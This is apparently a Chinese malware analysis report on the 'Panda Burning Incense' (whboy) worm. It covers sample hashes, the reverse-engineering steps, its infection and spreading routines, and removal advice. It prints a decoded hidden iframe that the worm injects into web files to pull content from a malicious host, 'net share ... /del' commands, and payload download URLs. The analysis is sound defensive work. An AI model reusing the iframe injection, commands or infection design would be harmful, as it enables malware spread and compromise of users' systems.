蠕虫病毒之熊猫烧香

1.样本概况

1.1 样本信息

病毒名称:熊猫烧香

所属家族:whboy

MD5值:a427f9c4bc85b1657e15b42b05f54c50

SHA1值:583bd0326c3127912898ec16c9099bc1d339835a

CRC32:8127a483

病毒行为:感染.exe、.scr、.pif、.com、.htm、.html、.asp、.php、.jsp、.aspx等后缀文件,并通过网络进行传播。

1.2 测试环境及工具

测试环境:win7

工具:火绒剑、PEID、OllyDebug、IDAPro

1.3 分析目标

1、病毒运行感染的具体方式

2、查杀病毒

2.具体行为分析

2.1 主要行为

1、修改启动项

2、关闭服务

3、感染PE文件

4、访问指定网址

5、释放文件并设置文件属性为只读、隐藏、系统

2.1.1 恶意程序对用户造成的危害

2.2 恶意代码分析



1、首先对样本进行查壳,来确定基础信息。图中可以看到,该病毒样本具有FSG 2.0压缩壳,因此先进行脱壳。

脱壳后我们通过PE查看工具进行观察该样本的导出表,可以看到该样本导入了CopyFile、ReadFile、WriteFile以及ws2_32.dll与网络连接相关的动态链接库,这样我们可以通过这些信息来初步判断该样本所具有的一些功能。







2、将病毒样本拖入火绒剑中对样本进一步的了解。可以看到该样本创建了一个进程spoOlsv.exe进程,该进程与系统进程spoolsv.exe名称很相近,正常的程序一般不会这样命名,所以可以初步判定该样本是一个病毒。该样本在创建完进程之后便将自己结束掉。此外通过火绒剑还可以看到,程序使用了命令行,这些命令行的作用是结束磁盘共享以及系统共享。此外通过第二张图可以看到该程序修改了注册表启动项,可以初步判断这些启动项是一些杀毒软件。分析到这对样本有了一个大致的了解,接下来就是使用OllyDebug和IDAPro对样本进行详细的分析。



3、将样本用OllyDbg打开。程序在开始位置先后对相应的字符串进行了两次解密操作,如果有一次不成功就退出程序。

4、解密成功后有三个连续的函数,是该病毒程序的核心,接下来便是对三个函数进行详细的分析。

4.1 第一个函数,并没有造成任何破坏只是病毒的初始化操作

1、获取病毒本体的路径位置;

2、获取该病毒所在的目录;

3、查找该病毒所在的目录中有没有Desktop_.ini文件,如果存在该文件则进行删除;

4、将自身拷贝到内存中,并获取文件大小;



5、通过自身路径与"C:\WINDOWS\system32\drivers\spo0lsv.exe"相比较后,如果不相同,将自身复制到"C:\WINDOWS\system32\drivers"目录下,改名为spoOlsv.exe运行该程序,结束自身。如果相同则继续运行程序。

4.2 第二个函数,该函数里面有三个函数,第一个函数创建了一个线程,用来进行全盘感染;第二个函数创建了一个定时器,用来创建文件;第三个函数,也是通过创建线程的方式用来进行网络传播。

4.2.1 第一个函数。获取PC上的盘符,进行全盘遍历,首先判断得到的文件是不是目录,如果是,则过滤掉这些目录:

WINDOWS、WINNT、system32、Duments and Settings、System Volume Information、

Recycled、Windows NT、WindowsUpdate、Windows Media Player、Outlook Express、

Internet Explorer、NetMeeting、Common Files、ComPlus Applications、Common Files、

Messenger、InstallShield Installation Information、MSN、Microsoft Frontpage、

Movie Maker、MSN Gamin Zone 再次判断遍历得到的文件夹下面查找有没有Desktop_.ini文件,如果没有那么创

建该文件。

对查找到的文件进行后缀判断

1、.GHO(系统备份文件)删除

2、 .exe、.SCR、.PIF、.COM

2.1首先获取文件的名称,判断程序是不是正在运行,病毒只感染未运行的程序



2.2将未运行的程序复制到内存中,并判断文件中是否含有‘WhBoy’关键词,如果有则表明已被感染,不再进行重复感染



2.3设置待感染的文件属性是NORMAL,并将正在运行的程序复制到待感染文件所在的目录中,名字也改为即将被感染的文件将原始文件拷贝到病毒文件后面并在最后加上WhBoy + 源文件名 + 随机数。



3、.HTM、.HTML、.ASP、.PHP、.jsp、.aspx先对字符串"=nb{end’w{g>ispy>,.ps~*bb?2’gm.12&mmeb|'lwl’s``wi:&9&#ibmnlw<%4+:?.nb{end9"进行解密操作得到

<iframe src=http://www.ac86.cn/66/index.htm width="0" height="0"></iframe>

将得到的字符串写入文件的末尾。

4.2.2 第二个函数

将自身复制到每个磁盘的根目录下并改名字为setup.exe,并且在每个盘符下面

创建autorun.inf文件,这两个文件的属性均为隐藏、只读、系统。

4.2.3 第三个函数该函数先检测有没有网络链接,若果有就进行网络传输。

4.3 第三个函数,该函数里面有六个定时器



4.3.1 定时器1,该定时器通过对API RegCreateKeyEx、RegSetValueEx、RegCloseKey注册表的操作来完成注册键值和实现文件隐藏等功能。



4.3.2定时器2 该定时器会创建一个线程,这个线程会访问一个网址:http://www.ac86.cn/66/up.txt从这个网址上下载东西,估计是病毒木马。

4.3.3定时器3 该定时器创建了两个线程之后,会调用KillTimer结束定时器

第一个线程:与定时器2所创建出来的线程完全一样。



第二个线程:一开始通过遍历盘符依次删除所有磁盘共享,最后删除系统共享

cmd.exe /c net share C$ /del /y:删除C盘共享;

cmd.exe /c net share A$ /del /y:删除A盘共享;

cmd.exe /c net share admin$ /del /y:删除系统共享。

4.3.4定时器4 关闭疑似杀毒软件服务

4.3.5定时器5 依次从这些网站中读取数http://www.tom.comhttp://163.com、

http://suhu.com、http://yahoo.com、http://google.com。



4.3.6 定时器6 每隔30分钟从网址http://update.whboy.net/worm.txt上下载文件应该是病毒更新文件

3.解决方案

3.1 提取病毒的特征,利用杀毒软件查杀

特征包括:字符串特征”whboy”;

母体MD5: CD692FC27F2E015B96BD125AE6FEAA97

病毒文件MD5: 512301C535C88255C9A252FDF70B7A03

熊猫烧香图标MD5: 3AC067D3CCCC8E5C4F60D0E5703886BC

3.2 手工查杀步骤或是工具查杀步骤或是查杀思路

1、删除病毒文件C:\WINDOWS\system32\drivers\spo0lsv.exe并且遍历文件查找到母体并删除;

2、被感染后的文件其实就是将原文件拼接在了病毒文件后面,因此将被感染的文件读入内存,事先计算出病毒的大小,快速定位原始文件,最后将原始文件写入磁盘,并删除被感染文件。

参考文献

[1] 斯科尔斯基 哈尼克. 恶意代码分析实战. 电子工业出版社. 2014.

[2] 戚利. Windows PE权威指南. 机械工业出版社. 2011.